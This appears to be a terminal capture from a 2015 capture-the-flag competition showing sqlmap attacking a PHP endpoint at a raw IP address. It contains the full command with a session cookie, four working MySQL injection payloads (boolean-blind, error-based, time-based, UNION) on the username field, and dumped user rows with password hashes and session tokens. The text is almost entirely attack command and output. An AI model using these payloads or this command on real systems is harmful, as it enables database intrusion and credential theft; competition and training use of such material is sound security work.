 viviturtle@vivi-laptop:~/Programming/Competitions/RC3_2015/Top Secret$ sqlmap -u 'http://162.243.171.85:80/find.php' --data='username=admin' --cookie='PHPSESSID=e6f1641f4aeb281f0cf7287dc4c9e6be6aee4c0901514340b51f76d406b5a7228adb4187843f8
0fc378434c575dd47794f4d25c7bca81659670d48533dde583f' -p "username" -D TopSecret -T users --dump
{1.0-dev-b72ef52}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting at 12:22:14
[12:22:14] [INFO] resuming back-end DBMS 'mysql'
[12:22:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=test' AND 7074=7074 AND 'UonP'='UonP
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=test' AND (SELECT 7296 FROM(SELECT COUNT(*),CONCAT(0x71717a6271,(SELECT (ELT(7296=7296,1))),0x7176627071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DRrf'='DRrf
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: username=test' AND (SELECT * FROM (SELECT(SLEEP(5)))XSaB) AND 'wzNJ'='wzNJ
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: username=test' UNION ALL SELECT CONCAT(0x71717a6271,0x4f72664d694671504f4f,0x7176627071),NULL--
---
[12:22:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0
[12:22:15] [INFO] fetching columns for table 'users' in database 'TopSecret'
[12:22:15] [INFO] fetching entries for table 'users' in database 'TopSecret'
[12:22:15] [INFO] analyzing table dump for possible password hashes
Database: TopSecret
Table: users
[32 entries]
| id | admin | username | password | session
|
| 1 | 0 | admin | 0cc8ad13e3adc57abde1fcb81ae3c9896be04eb27a1411988475cedea5ac6553473de16afaf71c2a546f6bd868b859d6ef1cd065abd6f92e75e22aa4bfecce0a | 3f44e5dedf6b06b5da8c6e5ec7c0f4304f334a2ff2b1da3654942bab969e89765dae32f
aeabefdc0cf15d506c5146d96289dfa9929af7f60d65055d978e406ec |
| 2 | 0 | dad | 2d5ca061b638b0d44e337ed5b6ae1eccee72e20794fa98d294b779d65126bd710103a9df137dc4a495fd3059c7ffbc12b7968b49d1a008b9ca860372507a8670 | 3aa746aaed1989910fc64e8bbf6cfa47ca954caa7552b26519fc06c42bf13694e561655
ffe2c4b9cee1bddd3771658bd54d7cab82ff807a8619143ae61c562b2 |